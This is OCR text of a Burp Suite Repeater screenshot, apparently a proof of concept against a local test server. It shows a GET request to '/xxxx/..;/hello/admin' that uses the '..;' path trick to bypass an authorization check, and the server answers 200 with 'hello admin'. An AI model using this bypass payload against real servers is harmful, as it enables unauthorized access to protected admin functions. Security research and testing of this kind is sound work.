 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to aesm1p
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /xxxx/..;/hello/admin HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Mon, 25 Jul 2022 13:07:17 GMT
5 Connection: close
6
7 hello admin
Search... 0 matches
INSPECTOR
Done 143 bytes | 7 millis